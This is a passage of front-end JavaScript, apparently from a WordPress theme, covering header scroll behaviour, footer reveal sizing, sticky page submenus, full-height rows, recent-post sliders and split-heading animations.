					if ($('#header-outer[data-format="centered-menu-bottom-bar"][data-condense="true"]').length > 0 && !$headerOuterEl.hasClass('within-custom-breakpoint') ) {
						return;
					}

					if (nectarDOMInfo.scrollTop == 0 && $('body.material-ocm-open').length == 0) {

						if ($('#header-outer[data-megamenu-rt="1"]').length > 0 &&
						$('#header-outer[data-transparent-header="true"]').length > 0 &&
						$('#header-outer .megamenu').length > 0) {

							if ($headerOuterEl.attr('data-transparent-header') == 'true' && $('.megamenu.sfHover:not(.width-75):not(.width-50)').length == 0) {

								$headerOuterEl
									.addClass('transparent')
									.removeClass('scrolled-down');

								$headerOuterEl.removeClass('no-transition');

							} else if ($headerOuterEl.attr('data-transparent-header') == 'true') {

								$headerOuterEl.removeClass('scrolled-down');
							}

						} else {

							if ($headerOuterEl.attr('data-transparent-header') == 'true') {
								$headerOuterEl
									.addClass('transparent')
									.removeClass('scrolled-down');
							}

						}

						if ($('body.material').length > 0) {
							$headerOuterEl.removeClass('scrolled-down');

							// Secondary header
							if ($headerSecondaryEl.length > 0 && nectarDOMInfo.winW > 1000) {

								$headerSecondaryEl.removeClass('hide-up');
								$headerOuterEl
									.removeClass('hide-up')
									.css('transform', 'translateY(0%)');
							}
						}

						// Switch event to watch.
						$window.off('scroll.headerResizeEffectOpaque', transparentCheck);
						$window.on('scroll.headerResizeEffectOpaque', opaqueCheck);
					}

				}




				/**
				* Mobile header event for handling transparency/secondary header.
				*
				* @since 10.5
				* @see bindScrollEffectsMobile
				*/
				function mobileHeaderRAF() {

					if ( nectarState.materialOffCanvasOpen == true ) {
						requestAnimationFrame(mobileHeaderRAF);
						return;
					}
					// Scrolled down.
					if (nectarDOMInfo.scrollTop > 5 ) {

						if( nectarState.mobileHeader != 'scrolled' ) {

							if ( nectarState.permanentTransHeader == false ) {
								$headerOuterEl.removeClass('transparent');
							}

							if (nectarDOMInfo.secondaryHeaderHeight > 0) {
								$headerSecondaryEl.addClass('hide-up');
								$headerOuterEl.css('transform', 'translateY(-' + nectarDOMInfo.secondaryHeaderHeight + 'px)').addClass('hidden-secondary');
							} else {
								$headerOuterEl.removeClass('hidden-secondary');
							}

							$headerOuterEl.addClass('scrolled-down');

							// Update state.
							nectarState.mobileHeader = 'scrolled';
						}

					}
					// At top.
					else {

						if( nectarState.mobileHeader != 'at-top' ) {

							if ($headerOuterEl.attr('data-transparent-header') == 'true') {
								$headerOuterEl.addClass('transparent');
							}

							if (nectarDOMInfo.secondaryHeaderHeight > 0) {
								$headerSecondaryEl.removeClass('hide-up');
								$headerOuterEl.css('transform', 'translateY(0px)');
							}
							$headerOuterEl.removeClass('hidden-secondary').removeClass('scrolled-down');

							// Update state.
							nectarState.mobileHeader = 'at-top';
						}

					}

					if (nectarDOMInfo.winW < 1000) {
						requestAnimationFrame(mobileHeaderRAF);
					}
				}



				/**
				* Bind mobile header scroll effects.
				*
				* @since 10.5
				* @see headerNavScrollInit
				*/
				function bindScrollEffectsMobile() {

					if (nectarDOMInfo.winW > 999) {
						return;
					}

					// Reset state.
					nectarState.mobileHeader = '';

					// Unbind desktop effects.
					$window.off('scroll.headerResizeEffect');
					$window.off('scroll.headerResizeEffectOpaque');

					// Remove HHUN classes.
					$headerOuterEl
						.removeClass('scrolled-down')
						.removeClass('detached')
						.removeClass('invisible')
						.removeClass('at-top')
						.css('transform', 'none');

					// Handle mobile transparent class.
					if ($('#header-outer[data-mobile-fixed="1"]').length > 0) {
						requestAnimationFrame(mobileHeaderRAF);
					} else if ($headerOuterEl.attr('data-transparent-header') == 'true') {
						$headerOuterEl.addClass('transparent');
					}

					$window.off('smartresize.nectarNavScrollEffects');
					$window.on('smartresize.nectarNavScrollEffects', bindScrollEffectsDesktop);

				}

				/**
				* Bind deaktop header scroll effects.
				*
				* @since 10.5
				* @see headerNavScrollInit
				*/
				function bindScrollEffectsDesktop() {

					if (nectarDOMInfo.winW < 1000) {
						return;
					}

					if (headerResize == true && headerHideUntilNeeded != '1') {

						$window.off('scroll.headerResizeEffect');

						if ($('#nectar_fullscreen_rows').length == 0) {
							$window.on('scroll.headerResizeEffect', smallNav);
						} else if ($('#nectar_fullscreen_rows[data-mobile-disable="on"]').length > 0 && nectarDOMInfo.usingMobileBrowser) {
							$window.on('scroll.headerResizeEffect', smallNav);
						}

					} else if (headerHideUntilNeeded != '1') {

						$window.off('scroll.headerResizeEffectOpaque');
						$window.on('scroll.headerResizeEffectOpaque', opaqueCheck);

					} else if (headerHideUntilNeeded == '1') {


						if ($('.nectar-box-roll').length > 0) {
							$headerOuterEl.addClass('at-top-before-box');
						}

						// Don't trigger for header remove stickiness.
						if ($('#header-outer[data-remove-fixed="1"]').length == 0) {
							hhunHeaderEffect();
						}

					} //end if hhun

					// Condense header effect coming from mobile.
					if ($('#header-outer[data-format="centered-menu-bottom-bar"][data-condense="true"]').length > 0 ) {

						if( $headerSecondaryEl.length > 0 ) {
							// Remove transform.
							$headerOuterEl.css('transform','');
						}

						if ( nectarDOMInfo.scrollTop > 200 && !$headerOuterEl.hasClass('fixed-menu') ) {
							$headerOuterEl.addClass('fixed-menu');
						}

					}

					// Only bind mobile if applicable.

					$window.off('smartresize.nectarNavScrollEffects');
					$window.on('smartresize.nectarNavScrollEffects', bindScrollEffectsMobile);

				}



				/**
				* Header Navigation scroll events initialization.
				*
				* @since 10.5
				*/
				function headerNavScrollInit() {

					// Remove transparent class if page loaded further down.
					if ($('#header-outer[data-remove-fixed="1"]').length == 0 && nectarDOMInfo.winW > 1000) {
						if ( $(window).scrollTop() != 0 && $('#header-outer.transparent[data-permanent-transparent="false"]').length == 1) {
							$headerOuterEl.removeClass('transparent');
						}
					}

					// Permanent transparent header.
					if ($('#nectar_fullscreen_rows').length == 0 && $('.nectar-box-roll').length == 0) {
						midnightInit();
					}

					// Determine which events to bind at start.
					if (nectarDOMInfo.winW < 1000 && $('.nectar-box-roll').length == 0) {
						bindScrollEffectsMobile();
						$window.on('smartresize.nectarNavScrollEffects', bindScrollEffectsMobile);
					} else {
						bindScrollEffectsDesktop();
						$window.on('smartresize.nectarNavScrollEffects', bindScrollEffectsDesktop);
					}

				}






				/**
				* Set the header space div height.
				*
				* @since 10.5
				*/
				function headerSpace() {

					if ($('.mobile').length > 0) {

						if (nectarDOMInfo.winH < nectarDOMInfo.winW && nectarDOMInfo.winW > 1000) {
							if ($('#header-outer.small-nav').length == 0) {
								$('#header-space').css('height', $headerOuterEl.outerHeight());
							}
						} else {
							$('#header-space').css('height', $headerOuterEl.outerHeight());
						}

					} else {

						if ($('.nectar-parallax-scene.first-section').length == 0) {

							var headerPadding2 = headerPadding - headerPadding / 1.8;
							var $headerHeight = ($('#header-outer[data-header-resize="1"]').length > 0 && $('.small-nav').length > 0) ? $headerOuterEl.outerHeight() + (parseInt(logoShrinkNum) + headerPadding2 * 2) : $headerOuterEl.outerHeight();

							// Is the calculation greater than the margin of error?
							if( Math.abs($headerHeight - $('#header-space').height()) > 7) {
								$('#header-space').css('height', $headerHeight);
							}


						}

					}

				}



				/**
				* Handle header nav distance away from top to account for admin bar.
				*
				* @since 10.5
				*/

				function headerNavOffsetInit() {

					var lastPosition     = -1;
					var $headerScrollTop = nectarDOMInfo.scrollTop;

					// Verify scroll pos has changed before calculating.
					function headerOffsetAdjust() {

						if ( $body.hasClass('compose-mode') ) {
							return;
						}

						$headerScrollTop = nectarDOMInfo.scrollTop;

						if (lastPosition == $headerScrollTop) {
							requestAnimationFrame(headerOffsetAdjust);
							return false;
						} else {
							lastPosition = $headerScrollTop;
						}

						headerOffsetAdjustCalc();
						requestAnimationFrame(headerOffsetAdjust);

					}

					// Called when scrolling occurs.
					function headerOffsetAdjustCalc() {

						var $eleHeight = 0;

						// Mobile.
						if (nectarDOMInfo.winW < 1000 ||
						   (condenseHeaderLayout == true && $('#header-outer .span_9').css('display') == 'none') ||
							 (condenseHeaderLayout == true && $('#header-outer .span_9 > nav').css('display') == 'none')) {

							$eleHeight = 0;
							var $endOffset = ($wpAdminBar.css('position') == 'fixed') ? $wpAdminBar.height() : 0;

							$eleHeight += nectarDOMInfo.adminBarHeight;

							if ($eleHeight - $headerScrollTop > $endOffset) {
								$headerOuterEl.css('top', $eleHeight - $headerScrollTop + 'px');
							} else {
								$headerOuterEl.css('top', $endOffset);
							}

						}
						// Desktop
						else {
							if ( condenseHeaderLayout == false ) {

								$eleHeight = 0;

								if( !$headerOuterEl.is('[data-remove-fixed="1"]') ) {
									$eleHeight += nectarDOMInfo.adminBarHeight;
								}
								$headerOuterEl.css('top', $eleHeight + 'px');
							}
						}

					}

					// Bind event and begin if needed.
					if ($('#header-outer[data-mobile-fixed="1"]').length > 0 && $wpAdminBar.length > 0) {

						if ($('#nectar_fullscreen_rows').length == 0) {
							requestAnimationFrame(headerOffsetAdjust);
						} else if ($('#nectar_fullscreen_rows').length > 0 && nectarDOMInfo.usingMobileBrowser) {
							requestAnimationFrame(headerOffsetAdjust);
						}

						$window.on('smartresize', headerOffsetAdjustCalc);

					}

				}







				/**
				* Calculate the minimum body height when using the footer reveal effect or material OCM
				*
				* @since 7.0
				*/
				function footerRevealCalcs() {

					var $headerNavSpace = 0;
					var pageHeaderHeight = 0;

					if( $headerOuterEl.is('[data-logo-height]') && $headerOuterEl.is('[data-padding]') ) {

						if( !$headerOuterEl.hasClass('transparent') ) {

							if( $headerOuterEl.find('#logo.no-image').length > 0 ) {
								$headerNavSpace = ( headerLayoutFormat == 'left-header' && nectarDOMInfo.winW > 1000) ? 0 : parseInt($headerOuterEl.find('#logo.no-image').height()) + (parseInt($headerOuterEl.attr('data-padding')*2));
							} else {
								$headerNavSpace = ( headerLayoutFormat == 'left-header' && nectarDOMInfo.winW > 1000) ? 0 : parseInt($headerOuterEl.attr('data-logo-height')) + (parseInt($headerOuterEl.attr('data-padding')*2));
							}

						}

					} else {
						$headerNavSpace = ( headerLayoutFormat == 'left-header' && nectarDOMInfo.winW > 1000) ? 0 : $headerOuterEl.outerHeight();
					}

					if( $pageHeaderBG.length > 0 ) {
						pageHeaderHeight += $pageHeaderBG.height();
					}
					if( $('.page-header-no-bg').length > 0 ) {
						pageHeaderHeight += $('.page-header-no-bg').height();
					}

					if (nectarDOMInfo.winH - nectarDOMInfo.adminBarHeight - $headerNavSpace - nectarDOMInfo.footerOuterHeight - 1 - pageHeaderHeight > 0) {

						var $resizeExtra = ($('body:not(.material) #header-outer[data-header-resize="1"]').length > 0) ? 55 : 0;

						$('body[data-footer-reveal="1"]:not(.nectar_using_pfsr) .container-wrap').css({
							'margin-bottom': nectarDOMInfo.footerOuterHeight
						});

						$('.container-wrap').css({
							'min-height': nectarDOMInfo.winH - nectarDOMInfo.adminBarHeight - $headerNavSpace - nectarDOMInfo.footerOuterHeight - pageHeaderHeight + $resizeExtra
						});

					} else {
						$('body[data-footer-reveal="1"]:not(.nectar_using_pfsr) .container-wrap').css({
							'margin-bottom': nectarDOMInfo.footerOuterHeight
						});
					}

					if (nectarDOMInfo.winW < 1000) {
						$footerOuterEl.attr('data-midnight', 'light');
					}
					else {
						$footerOuterEl.removeAttr('data-midnight');
					}
				}


				/**
				* Initialize footer reveal and bind event
				*
				* @since 10.5
				*/
				function footerRevealInit() {

					if ($('body[data-footer-reveal="1"]').length > 0 || $('body.material[data-slide-out-widget-area-style="slide-out-from-right"]').length > 0) {

						setTimeout(footerRevealCalcs, 60);
						footerRevealCalcs();

						$window.on('resize', footerRevealCalcs);

						if ($('body[data-footer-reveal="1"][data-footer-reveal-shadow="large_2"]').length > 0)  {
							$('.container-wrap').css({
								boxShadow: '0 70px 110px -30px ' + $footerOuterEl.css('backgroundColor')
							});
						}

					}

				}





				/**
				* Switch header navigation BG color to match row BG color that is passes.
				*
				* Only called when using "Header Inherit Row Color" option.
				*
				* @since 5.0
				*/
				function headerRowColorInheritInit() {

					if ($('body[data-header-inherit-rc="true"]').length > 0 && $('.mobile').length == 0 && $('#header-outer[data-transparent-header="true"]').length > 0 ) {

						var headerOffset = $logoHeight / 2 + headerPadding + nectarDOMInfo.adminBarHeight;

						if( $('#header-outer[data-permanent-transparent="1"]').length == 0 ) {
							headerOffset = ($logoHeight - logoShrinkNum) + Math.ceil((headerPadding * 2) / 1.8) + nectarDOMInfo.adminBarHeight;
						}

						$('.main-content > .row > .wpb_row').each(function () {

							var $that = $(this);
							var $textColor;

							var waypoint = new Waypoint({
								element: $that,
								handler: function (direction) {

									//User is scrolling down.
									if (direction == 'down') {

										if ($that.find('.row-bg.using-bg-color').length > 0) {

											$textColor = ($that.find('> .col.span_12.light').length > 0) ? 'light-text' : 'dark-text';

											$headerOuterEl
												.css('background-color', $that.find('.row-bg').css('background-color'))
												.removeClass('light-text')
												.removeClass('dark-text')
												.addClass($textColor);

											$headerOuterEl.attr('data-current-row-bg-color', $that.find('.row-bg').css('background-color'));
											$('body.material #header-outer .bg-color-stripe').css('background-color', $that.find('.row-bg').css('background-color'));

										} else {

											$headerOuterEl
												.css('background-color', $headerOuterEl.attr('data-user-set-bg'))
												.removeClass('light-text')
												.removeClass('dark-text');

											$headerOuterEl.attr('data-current-row-bg-color', $headerOuterEl.attr('data-user-set-bg'));
											$('body.material #header-outer .bg-color-stripe').css('background-color', '');

										}

									}

									//User is scrolling up.
									else {

										if ($that.prev('div.wpb_row').find('.row-bg.using-bg-color').length > 0) {

											$textColor = ($that.prev('div.wpb_row').find('> .col.span_12.light').length > 0) ? 'light-text' : 'dark-text';

											$headerOuterEl
												.css('background-color', $that.prev('div.wpb_row').find('.row-bg').css('background-color'))
												.removeClass('light-text')
												.removeClass('dark-text')
												.addClass($textColor);

											$headerOuterEl.attr('data-current-row-bg-color', $that.prev('div.wpb_row').find('.row-bg').css('background-color'));
											$('body.material #header-outer .bg-color-stripe').css('background-color', $that.prev('div.wpb_row').find('.row-bg').css('background-color'));

										} else {

											$headerOuterEl
												.css('background-color', $headerOuterEl.attr('data-user-set-bg'))
												.removeClass('light-text')
												.removeClass('dark-text');

											$headerOuterEl.attr('data-current-row-bg-color', $headerOuterEl.attr('data-user-set-bg'));
											$('body.material #header-outer .bg-color-stripe').css('background-color', '');

										}

									}

								},
								offset: headerOffset

							}); // End of waypoint bind.

						}); // End of loop through rows.

					}

				}



				/**
				* Page submenu sticky functionality
				*
				* @since 10.5.2
				*/

				function stickyPageSubmenuInit() {

					var $ = window.jQuery,
					Waypoint = window.Waypoint,
					$offsetHeight = calcHeaderNavHeight(),
					$headerHeight = calcHeaderNavHeight();

					$window.on('smartresize', function () {

						$offsetHeight = calcHeaderNavHeight();

						if ($wpAdminBar.length > 0 &&
							$wpAdminBar.css('position') == 'fixed') {
							$offsetHeight += $wpAdminBar.height();
						}

						if ($bodyBorderTop.length > 0 &&
							$window.width() > 1000 &&
							$('body[data-hhun="1"]').length > 0) {
							$offsetHeight += $bodyBorderTop.height();
						}

						// Recalc for resizing (same as stuck/unstuck logic below)
						if ($('.page-submenu.stuck').length > 0) {

							$('.page-submenu.stuck')
								.addClass('no-trans')
								.css('top', $offsetHeight)
								.css('transform', 'translateY(0)').addClass('stuck');

							setTimeout(function () {
								$('.page-submenu.stuck').removeClass('no-trans');
							}, 50);

							$('.page-submenu.stuck')
								.parents('.wpb_row')
								.css('z-index', 10000);

							// Boxed layout
							if ($('#boxed').length > 0) {

								var $negMargin = ($window.width() > 1000) ? $('.container-wrap').width() * 0.04 : 39;

								$('.page-submenu.stuck').css({
									'margin-left': '-' + $negMargin + 'px',
									'width': $('.container-wrap').width()
								});

							}

						} else {

							$('.page-submenu.stuck')
								.css('top', '0')
								.removeClass('stuck');

							$('.page-submenu.stuck')
								.parents('.wpb_row')
								.css('z-index', 'auto');

							if ($('#boxed').length > 0) {
								$('.page-submenu.stuck').css({
									'margin-left': '0px',
									'width': '100%'
								});
							}

						}

					});

					/* http://imakewebthings.com/waypoints/shortcuts/sticky-elements */
					function Sticky(options) {
						this.options = $.extend({}, Waypoint.defaults, Sticky.defaults, options);
						this.element = this.options.element;
						this.$element = $(this.element);
						this.createWrapper();
						this.topLevel = ($(this.element).parents('.top-level').length > 0) ? true : false;
						this.createWaypoint();
					}

					/* Private */
					Sticky.prototype.createWaypoint = function () {

						var originalHandler = this.options.handler;

						$offsetHeight = calcHeaderNavHeight();

						// top level hhun
						if( this.topLevel && $('body[data-hhun="1"] #header-outer.detached:not(.invisible)').length > 0) {
							$offsetHeight += 1;
							this.$element.css({
								'margin-top': '-1px',
							});
						}

						if ($wpAdminBar.length > 0 && $wpAdminBar.css('position') == 'fixed') {
							$offsetHeight += $wpAdminBar.height();
						}

						if ($bodyBorderTop.length > 0 && $window.width() > 1000 && $('body[data-hhun="1"]').length > 0) {
							$offsetHeight += $bodyBorderTop.height();
						}

						this.waypoint = new Waypoint($.extend({}, this.options, {
							element: this.wrapper,
							handler: $.proxy(function (direction) {
								var shouldBeStuck = this.options.direction.indexOf(direction) > -1;
								var wrapperHeight = shouldBeStuck ? this.$element.outerHeight(true) : '';

								this.$wrapper.height(wrapperHeight);
								if (shouldBeStuck) {

									// top level hhun
									var transformAmt = 0;
									if( this.topLevel && $('body[data-hhun="1"] #header-outer.detached:not(.invisible)').length > 0) {

										// Page submenu adjust
										var heightToAdjust = $headerOuterEl.outerHeight();
										var $bodyBorderSizeToRemove = 0;

										if( $headerSecondaryEl.length > 0) {
											heightToAdjust -=	nectarDOMInfo.secondaryHeaderHeight;
										}

										if ($bodyBorderTop.length > 0 && $('body.mobile').length == 0) {
											$bodyBorderSizeToRemove = ($bodyBorderHeaderColorMatch) ? $bodyBorderTop.height() : 0;
										}

										transformAmt = heightToAdjust - $bodyBorderSizeToRemove;

									}

									this.$element
										.addClass('no-trans')
										.css('top', $offsetHeight)
										.css('transform', 'translateY('+transformAmt+'px)')
										.addClass('stuck');

									var $that = this;

									setTimeout(function () {
										$that.$element.removeClass('no-trans');
									}, 50);

									this.$element.parents('.wpb_row').css('z-index', 10000);

									//boxed
									if ($('#boxed').length > 0) {
										var $negMargin = ($window.width() > 1000) ? $('.container-wrap').width() * 0.04 : 39;
										this.$element.css({
											'margin-left': '-' + $negMargin + 'px',
											'width': $('.container-wrap').width()
										});
									}

								} else {
									this.$element.css('top', '0').removeClass('stuck');

									if ($('#boxed').length > 0) this.$element.css({
										'margin-left': '0px',
										'width': '100%'
									});
								}

								if (originalHandler) {
									originalHandler.call(this, direction);
								}
							}, this),
							offset: $offsetHeight
						}));

						var $that = this;


						setInterval(function () {

							if ($('body[data-hhun="1"] #header-outer.detached:not(.invisible)').length > 0) {

								var heightToAdjust = $headerOuterEl.outerHeight();

								if( $headerSecondaryEl.length > 0) {
									heightToAdjust -=	nectarDOMInfo.secondaryHeaderHeight;
								}

								$that.waypoint.options.offset = $offsetHeight + heightToAdjust;
							}
							else {
								$that.waypoint.options.offset = $offsetHeight;
							}

							Waypoint.refreshAll();

						}, 100);


					};

					/* Private */
					Sticky.prototype.createWrapper = function () {
						if (this.options.wrapper) {
							this.$element.wrap(this.options.wrapper);
						}
						this.$wrapper = this.$element.parent();
						this.wrapper  = this.$wrapper[0];
					};

					/* Public */
					Sticky.prototype.destroy = function () {

						if (this.$element.parent()[0] === this.wrapper) {
							this.waypoint.destroy();
							this.$element.removeClass(this.options.stuckClass);
							if (this.options.wrapper) {
								this.$element.unwrap();
							}
						}

					};

					Sticky.defaults = {
						wrapper: '<div class="sticky-wrapper" />',
						stuckClass: 'stuck',
						direction: 'down right'
					};

					Waypoint.Sticky = Sticky;

				}



				/**
				* Page submenu page builder element.
				*
				* @since 10.5
				*/

				function pageSubmenuInit() {

					if ($('.page-submenu[data-sticky="true"]').length > 0 && $('#nectar_fullscreen_rows').length == 0) {

						stickyPageSubmenuInit();

						// Remove outside of column setups
						if ($('.page-submenu').parents('.span_12').find('> .wpb_column').length > 1) {

							var pageMenu      = $('.page-submenu').clone(),
							pageMenuParentRow = $('.page-submenu').parents('.wpb_row');

							$('.page-submenu').remove();
							pageMenuParentRow.before(pageMenu);
						}

						var sticky = new Waypoint.Sticky({
							element: $('.page-submenu[data-sticky="true"]')[0]
						});

					}

					// Adjust to be higher.
					if ($('#nectar_fullscreen_rows').length == 0) {

						$('.page-submenu')
							.parents('.wpb_row')
							.css('z-index', 10000);
					}

					// Bind events.
					$('.page-submenu .mobile-menu-link').on('click', function () {

						$(this).parents('.page-submenu')
							.find('ul')
							.stop(true)
							.slideToggle(350);

						return false;

					});

					$('.page-submenu ul li a').on('click', function () {

						if ($('body.mobile').length > 0) {
							$(this).parents('.page-submenu')
								.find('ul')
								.stop(true)
								.slideToggle(350);
						}

					});

				}




				/**
				* Page builder full height row option.
				*
				* @since 8.0
				*/

				function vcFullHeightRow() {

					var $element = $(".vc_row-o-full-height:first");
					if ($element.length) {

						var windowHeight, offsetTop, fullHeight;
						windowHeight = $window.height();

						$(".vc_row-o-full-height").each(function () {

							offsetTop = $(this).offset().top;

							if (offsetTop < windowHeight &&
								$(this).hasClass('top-level') &&
								!nectarDOMInfo.usingFrontEndEditor) {

								fullHeight = 100 - offsetTop / (windowHeight / 100);
								$(this).css("min-height", fullHeight + "vh");
								$(this).find('> .col.span_12').css("min-height", fullHeight + "vh");

							} else {

								$(this).css("min-height", windowHeight);
								$(this).find('> .col.span_12').css("min-height", windowHeight);

							}

						});

					}

				}


				/**
				* Page builder full height row init.
				*
				* @since 10.5
				*/

				function vcFullHeightRowInit() {

					if( $('.vc_row-o-full-height').length > 0 ) {
						vcFullHeightRow();
						$window.on('smartresize', vcFullHeightRow);
					}

				}


				/**
				* Page builder equal height row IE helper.
				*
				* @since 8.0
				*/
				function fixIeFlexbox() {
					var ua = window.navigator.userAgent,
					msie = ua.indexOf("MSIE ");
					(msie > 0 || navigator.userAgent.match(/Trident.*rv\:11\./)) && $(".vc_row-o-full-height").each(function () {
						"flex" === $(this).find('> .span_12').css("display") && $(this).wrap('<div class="vc_ie-flexbox-fixer"></div>')
					});

					if( msie > 0 || navigator.userAgent.match(/Trident.*rv\:11\./)) {
						fixIE11Images();
						$(window).on('resize',fixIE11Images);
					}

				}

				/**
				* Fix the IE11 bug with max-width 100% on imgs
				*
				* @since 11.0
				*/
				function fixIE11Images() {

					$('.img-with-aniamtion-wrap img.img-with-animation').each(function() {

						if( $(this).parents('.tabbed').length == 0 && $(this).parents('.toggle').length == 0 ) {

							var $parentWrap = $(this).parents('.img-with-aniamtion-wrap');
							$parentWrap.css({
								'height' : ''
							});
							var height = $(this).height();

							$parentWrap.css({
								'height' : height
							});

						}

					});

				}









				/**
				* Recent post height
				*
				* @since 10.5
				*/
				function recentPostsTitleOnlyEqualHeight() {

					function recentPostHeight() {

						$('.blog-recent[data-style="title_only"]').each(function () {

							if ($(this).find('> .col').length > 1) {
								return false;
							}
							var $parentsSeletor = $(this).parent().parent().parent();

							if ($parentsSeletor.hasClass('vc_col-sm-3') ||
							$parentsSeletor.hasClass('vc_col-sm-4') ||
							$parentsSeletor.hasClass('vc_col-sm-6') ||
							$parentsSeletor.hasClass('vc_col-sm-8') ||
							$parentsSeletor.hasClass('vc_col-sm-9')) {

								if ($('body.mobile').length == 0 && $(this).next('div').length == 0) {
									var tallestColumn = 0;

									$(this).find('> .col').css('padding', '50px 20px');

									$(this).parents('.span_12').find(' > .wpb_column').each(function () {

										if( Math.floor($(this).height()) > tallestColumn ) {
											tallestColumn = Math.floor($(this).height());
										}

									});

									if (Math.floor($(this).find('> .col').outerHeight(true)) < Math.floor($(this).parents('.wpb_row').height()) - 1) {
										$(this).find('> .col').css('padding-top', (tallestColumn - $(this).find('> .col').height()) / 2 + 'px');
										$(this).find('> .col').css('padding-bottom', (tallestColumn - $(this).find('> .col').height()) / 2 + 'px');
									}

								} else {
									$(this).find('> .col').css('padding', '50px 20px');
								}
							}
						});

					}

					// Set heights.
					if( $('.blog-recent[data-style="title_only"]').length > 0 ) {
						recentPostHeight();
						$window.on('smartresize',recentPostHeight);
					}

				}





				/**
				* Helper to calculate recent post slider height
				*
				* @since 7.0
				*/
				function recentPostSliderHeight() {

					$('.nectar-recent-posts-slider').each(function () {

						var $minHeight   = 250,
						$definedHeight   = parseInt($(this).attr('data-height')),
						dif              = ($('body[data-ext-responsive="true"]').length > 0) ? $window.width() / 1400 : $window.width() / 1100,
						$sliderSelectors = $(this).find('.nectar-recent-post-slide, .flickity-viewport');

						if (nectarDOMInfo.winW > 1000 && $('#boxed').length == 0) {

							if ($(this).parents('.full-width-content').length == 0) {

								if ($('body[data-ext-responsive="true"]').length > 0 && nectarDOMInfo.winW >= 1400) {
									$sliderSelectors.css('height', Math.ceil($definedHeight));
								} else if ($('body[data-ext-responsive="true"]').length == 0 && nectarDOMInfo.winW >= 1100) {
									$sliderSelectors.css('height', Math.ceil($definedHeight));
								} else {
									$sliderSelectors.css('height', Math.ceil($definedHeight * dif));
								}

							} else {
								$sliderSelectors.css('height', Math.ceil($definedHeight * dif));
							}

						} else {

							// Column sliders
							var $parentCol = ($(this).parents('.wpb_column').length > 0) ? $(this).parents('.wpb_column') : $(this).parents('.col');

							if ($parentCol.length == 0) {
								$parentCol = $('.main-content');
							}

							if (!$parentCol.hasClass('vc_span12') &&
							!$parentCol.hasClass('main-content') &&
							!$parentCol.hasClass('span_12') &&
							!$parentCol.hasClass('vc_col-sm-12')) {

								var $parentColWidth = sliderColumnDesktopWidth($parentCol),
								$aspectRatio 				= $definedHeight / $parentColWidth;

								// Min height
								if ($aspectRatio * $parentCol.width() <= $minHeight) {
									$sliderSelectors.css('height', $minHeight);
								} else {
									$sliderSelectors.css('height', $aspectRatio * $parentCol.width());
								}

							}

							// Regular
							else {

								// Min height
								if ($definedHeight * dif <= $minHeight) {
									$sliderSelectors.css('height', $minHeight);
								} else {
									$sliderSelectors.css('height', Math.ceil($definedHeight * dif));
								}

							}

						}

					});

				}


				function sliderColumnDesktopWidth(parentCol) {

					var $parentColWidth = 1100,
					$columnNumberParsed = $(parentCol).attr('class').match(/\d+/);

					if ($columnNumberParsed == '2') {
						$parentColWidth = 170
					} else if ($columnNumberParsed == '3') {
						$parentColWidth = 260
					} else if ($columnNumberParsed == '4') {
						$parentColWidth = 340
					} else if ($columnNumberParsed == '6') {
						$parentColWidth = 530
					} else if ($columnNumberParsed == '8') {
						$parentColWidth = 700
					} else if ($columnNumberParsed == '9') {
						$parentColWidth = 805
					} else if ($columnNumberParsed == '10') {
						$parentColWidth = 916.3
					} else if ($columnNumberParsed == '12') {
						$parentColWidth = 1100
					}

					return $parentColWidth;
				}


				/**
				* Spit text into separate lines to animate in
				*
				* @since 7.0
				*/

				function splitLineText() {
					$('.nectar-recent-posts-single_featured.multiple_featured').each(function () {

						var $slideClass = ($(this).find('.project-slides').length > 0) ? '.project-slide' : '.nectar-recent-post-slide',
						$slideInfoClass = ($(this).find('.project-slides').length > 0) ? '.project-info h1' : '.inner-wrap h2 a';

						$(this).find($slideClass).each(function () {

							$(this).find($slideInfoClass).each(function () {

								var textArr = $(this).text();
								textArr = textArr.trim();
								textArr = textArr.split(' ');

								$(this)[0].innerHTML = '';

								for (var i = 0; i < textArr.length; i++) {
									$(this)[0].innerHTML += '<span>' + textArr[i] + '</span> ';
								}

							});

							$(this).find($slideInfoClass + ' > span').wrapInner('<span class="inner" />');

						});

					});

				}


				/**
				* Spit text into separate lines to animate in
				*
				* @since 7.0
				*/

				function splitLineHeadingMarkup() {

					$('.nectar-split-heading[data-animation-type="line-reveal-by-space"]').each(function () {

						var animatedClass = ( $(this).hasClass('animated-in') ) ? ' animated' : '';

						$(this).find('> *').each(function () {

							var textArr = $(this).text();
							textArr = textArr.trim();
							textArr = textArr.split(' ');

							$(this)[0].innerHTML = '';

							for (var i = 0; i < textArr.length; i++) {
								$(this)[0].innerHTML += '<span><span class="inner'+animatedClass+'">' + textArr[i] + '</span></span> ';
							}

						});

						$(this).addClass('markup-generated');

					});

					$('.nectar-split-heading[data-animation-type="letter-fade-reveal"]').each(function () {


						$(this).find('> *').each(function () {

							var textArr = $(this).text();
							textArr = textArr.trim();
							textArr = textArr.split(' ');

							$(this)[0].innerHTML = '';

							for (var i = 0; i < textArr.length; i++) {
								$(this)[0].innerHTML += '<span>' + textArr[i] + '</span> ';
							}

						});


						$(this).find('span').each(function () {

							var $this = $(this);
							var textArr = $(this).text().split('');

							$this.empty();

							$.each(textArr, function (i, el) {
								$this.append("<span>" + el + "</span");
							});

						});

						$(this).addClass('markup-generated');

					});

				}

				function splitLineHeadingInit() {

					if( $('.nectar-split-heading[data-animation-type="line-reveal-by-space"]').length > 0 || $('.nectar-split-heading[data-animation-type="letter-fade-reveal"]').length > 0 ) {
						// Generate markup.
						splitLineHeadingMarkup();
					}

				}


				/**
				* Create recent post sliders
				*
				* @since 7.0
				*/
				function recentPostsFlickityInit() {


					if ($('.nectar-recent-posts-slider-inner').length > 0) {

						var $rpFGroupCells = ($('.nectar-recent-posts-slider_multiple_visible').length > 0) ? '90%' : false;

						var $rpF = $('.nectar-recent-posts-slider-inner').flickity({
							contain: true,
							groupCells: $rpFGroupCells,
							draggable: true,
							lazyLoad: false,
							imagesLoaded: true,
							percentPosition: true,
							prevNextButtons: false,
							pageDots: true,
							resize: true,
							setGallerySize: true,
							wrapAround: true,
							accessibility: false
						});

						setTimeout(function () {
							$('.nectar-recent-posts-slider-inner').addClass('loaded');
						}, 1150);
						var flkty = $rpF.data('flickity');

						$rpF.on('dragStart.flickity', function () {
							$('.flickity-viewport').addClass('is-moving');
						});

						$rpF.on('dragEnd.flickity', function () {
							$('.flickity-viewport').removeClass('is-moving');
						});

						var $dragTimeout;

						$rpF.on('select.flickity', function () {

							$('.flickity-viewport').addClass('no-hover');
							clearTimeout($dragTimeout);
							$dragTimeout = setTimeout(function () {
								$('.flickity-viewport').removeClass('no-hover');
